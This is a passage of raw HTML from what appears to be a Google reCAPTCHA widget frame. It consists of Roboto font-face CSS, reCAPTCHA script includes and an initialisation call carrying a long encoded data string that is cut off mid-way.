  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="QFOGjiiaeWDO1jrFWTpqAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="QFOGjiiaeWDO1jrFWTpqAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QFOGjiiaeWDO1jrFWTpqAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22GsKQw7hTw4nCu8OAwq1bE8OzwqEdPcK4wqrDicK4w7bCpjlBwoDCpj0sG8KJCMK/WcKqw4BCwqwvw6JvVFfCn8O8E33CtcK4MF1nw5bDkjw3aDTCiMO0w7QdwroiERR/V8OgwqjDmEXDgMOcZsK3SMKGC8OZcm7CrMOiw6XDqSIaw6zDv8KJwpLDjSxTwpXCscK/[base64]/VVxyNANzw4TDkTttwp5JwptHw7/DrxhHwrzCoC44wpZxwp9xaRjDk8KhwoxUw6VeMg9ew6Bow7XCnMKzMT5WBlzDtUDCh8K+wpLDlykAw74Ew5fDpw3DgMKew5rCo2Bkw6xuw58PQcKiwrXDvD7DsGM6bFd+wrHCrCrDgiXCpB1pwqHCmBLCrUsUw40/[base64]/w59Rwq7DgsOzwq8sw5XCs8KPw4DCjyLDsUREUsO/[base64]/Ci2PDjsOlFVFNwpXCtUMHOMKjacODwoLCtMOvw4XDpnfCssKnX34yw4jDhEnCqm7DpGjDu8KEwok1woTCqsO5wr1ZWxxTCsOFXlcHwoDCgRF5UgthSMOgY8Ouwp/DhDwtwpHDiSh6w6rDo8ONwptVwo7CjHTCi0PCnMK3QcK3O8OPw7oGwrxrwqXCscOpe1BlZyPChcKKw55Cw53Cjzgtw7FZGsKGwrDDucKiAMK1wojDncK/w4Mxw6xqNHRLwpEVHh/Cl1zDucOtCF3CvkjDsxNgNcOtwqDDhkoPwoHCrcK+P19Mw7nDsMOORcKhMyHDmjnCjB4/wrNNbBfCq8O1w4QrfE7DpT/[base64]/Cg8OWbCwNwokWBmEdw6loQ3PDvhbCgQY1wo9gw70Nw4dCw7MvwpbDpxdUWsObw5XDnAxLwpDCi0XDvcKqIcKgwojCiMKVwoDDuMO9w4PDgA7Cmnpzw5rCiE1AFMOXw78Zwr7Cmj7CjsKcbcOfwoDDoMOADsKXw5NWGTTDrcONESdebnk8VUVGBGzDpMKQcF0/w495w6IjDhF6wrLDkMOHVXJXY8KJC2ZbYQklfMOndMO8DcKQIsKdwoodw6xpwogIwoMfw5lCJjA5Hj1WwpUVcDLDhcKMw6dMwrPCo1bDlzbDgMKCw43CvTTCtMOCRMKcw7cEwrnCnSIxDRcMOMKJMQ09AMKHHcKre1/DmRvDj8OyClRCw5UWwqh/w6XDjsOAZycwHsKnwrHCgAXDuT/Ct8KWwp3Cnm90XjAKwp1wwo3Du2bDokTCsygWwq/Cg2zDuVPCoS/DicOgw4EHw6tCSUrDjMKswoA3w5E+HMKPw4LDpMOKwpTCtyZGwrfCu8K9BsO+wpLDi8OGw5hrw5XCv8Kcw6IBwqfCl8OTw7l+w6LCiHMPwoDDj8KTw4xZw4UIw6kkDMOvdz7CiXbDscKLwp8FwpHDi8KuUl/[base64]/DvcKIw5vDpyrDqcKgwqBAw6BOw7IUKcOXe8K1wolrB8Kiw6XDk8OGw7gTYD07VhHDnXPClnPDi0fCll0iXcKqRcO0BcKySAFwwoQzCDPCqyvCtcOuHsKCw57ClUt6wpJOJMOwOcKWwrREesK7TcKNFQp/w5p2bwZ1D8KLwoDDpEnDsSkNwqnDrcKyZMKZw5LDjjLDusKpI8O2SmFOEMOVDBRZw7gWwqsew498w4YQw7FqWMOWwog/w47Dn8OywqAIw7fDt2AkLsKhe8OPBcOPw6bDi3FxVsKAEcOfQ3jCtAPDkmvDqUR3SlPCsm8+w5XDlm7Cm3EffcKww4zDqsOew4XCiTReKMO/[base64]/CuCTCrcK2woV8w6LCkcONbMOUwp9nwqR2wprDvyvDm8OPFmHDvMOMwojDvcKVXMKyw79Fw6kGc2cVCzlBGEvDlX5bwqcAwrPCk8Kuw6fDrMK4JsOUw6sfNcK/XcK7wp3Cs2sPPwnCo2LDvUXDk8Kkw4zDucOkwopfw60MYwPDnw/[base64]/fsOpUsOpXMK5w4LDnMOBHsOtw5d0w5BBDcOWw4h7wrAuWV5OwpJfwpDCicOQwqtYw5/CnsKQwosCw4XDgX3CkcOZw5bDrDsfWsKLwqXDuAFowp9OKcKzwqQXPMKdUDJ3w45FfcKsIEsiwr4XwrsxwrECMDRxF0XDv8OpYFvDlU0vw6fDqMKMw6HDs0jDn1rCgsOowoc/w6vDukdSI8Oaw7cvw7jClEjDkBvDjsK2w6rChybCtcOmwp7CvXDDh8O7woLCvcKLwrrDrgMtRcKJw58qw7zCusOZWm7DscO0bnrDliPDnRkiwpjDhzLDkS3DkcK+En/CiMKhwptIYsKNMS4oPAbDklkpwrhjNkTDs2TCtsO4wr8QwpxFw498H8Ofwr9CGMKgw7QKcCEFw5zDm8O7A8OdTCohwoRvRcOKwqN4ODVtw5jDnsOlw4sxSUXCtcOVAMOUwoDCm8KSw7zCjDzCpsKYGyrDrUvCjW/DmB1/[base64]/w71ew6MwBSfDlcO6VcKgbXLCo8K9w7MIw4lOw6/CssO9w71UZG8URMKNw4cYGcO1wrJTwqpTwpJBCcKQWj/[base64]/bgh5fHXDoMOAw5/Ctlt6wrB8w4/DksKbdsKZwqPCvSUDwpFwS3HDoRzDghoXwrY9aRzDqDcywp1yw6NOIcK/[base64]/AxgoHMO1w6HDkkkQIWHDlxXCo8Ofwq9pwqLDlR7Do8OyccKVwofCncOtw791w4t4w4XDmcKAwoFmwrsuworCscOAIsOIWcKtCHMqNMOrw7HDqsOJcMKew4/CjHTDh8K8YC3Ci8OyKS9ewrogZMOVScKMO8OME8KGwrzDvCNHwrBow5YLwrcfw4bChMKQwr/[base64]/[base64]/[base64]/[base64]/CiMKrEsOEwocDw4kow5xYw6XCkMK4wphKw7HClsKkw7FCw6/DmMKDw5gjMcKSIMOJJsOZDXdVEQbCosKpKcKew4HDrMOsw47CpnxpwpbCuT4CaUDCtnnDnFfCusOFfxfCqcKPGykvw6LCuMKAwrJDdcK6w5wAw4oYwqMcGwQwdsKwwphvwoXCiHfCtMKTKyLCjx/DtMKXwr5lYnRqHUDCk8OpC8OpTcK9CMOJw6RDwqvDtMOpIsOLwpUYEsONEmvDiD5MwqjCmMO3w7wmw5DCj8K6w6gqW8KcecK7A8KxSMOvGHDCgAFEw7Z/wqrDkxAiwq/DrsKFw7/DhUgHQsOwwoQoQFh0w5Ffw7kLPcOcS8KYw7LDswQ2WcOECmLDlgEVw7FteH/[base64]/[base64]/CoMKodQ4dIMOQVcOOw7tPw6DDmXnChMOgwqrCncOSw5ItQUFsSsOiVQ3CksOvLwkrw5kUwqHDjcOzw7vCoMOVwr3CuCg/w43CjMK/wo52wonDhkJQwoPDpMKNw6AWwpQOI8K8McOmw4/DgGdAYz0kwrLDhMOgwqnDtnXDm03DpQTCln/[base64]/ChAgw4pqw6/DjMKaC3bDuDvCuXs1wqPCksK3NMOdwr8/w7gsw5fChcKKXMK0KlrCnsK0w4/DmifCiUPDtcKEw79FLMOkd38xS8KcNcKtEsKXFkZkNsKmwoVuOGfCicKdX8OIwowgwp8+QU1Rw7l2woXDk8KRUcKFwqcXw6rDpMO2wqTDu30JX8KDwoLDuWnDp8OJwocfwph4wp/Cq8ORw5TCsRpgw6JDwqZSwoDCgEHDg3JobVd1FcKBwokzYcOBw6zCj3DDrsOHw5BwX8O5WV/CksKEJj4eYAF1wqVYw59lZUfDr8OKWU7Dk8KYKAU/[base64]/[base64]/CsjBtOcOiEABaG8OBw6NnwqQHwoLCn8ODHBF7w4TCqCrDmsK9VGlSw4fDrWDCicOew6fDkHnChhhjOk/DnwkxPMKtw6XCoyzDqsOpJBDDqRYWBhdYaMKLHT/CvsO4w41wwqgQw7gMD8Klwr3DscOfwqXDs2LCiWYlLsKcEcOXNVHCpsONeQAObcOtcUh9PDbDgMOywpvDj3/CicKow68Jw5s7w6QhwoowEFbCgsKBGsKbDMOfMsKgWsK+wrYgw495ejMYVks3w5/Di1vDp0xmworCm8OdRzoPGw3DvsKUBC1DCcK+IzfCjMOeEi4hw6E3w63CkcOdVH3CiyvDh8KqwqTCm8KBIhbChQvCsWDChcOiBV3DjRM6IBbCr2g3w4jDgMOFQw/DuRIFw4DDi8Kgw6XCjcO/QENKZCMSHMOFwptYO8KwOUl+wrgHw7XCky7DsMO8w7kIbzJHw5Ffw6YYw7fDjTDDrMOiw7odw6ofw7LDpzFuFGjChi3Ch1MmGwMbDMKuwrw5ZsOswpTCq8K9LsOUw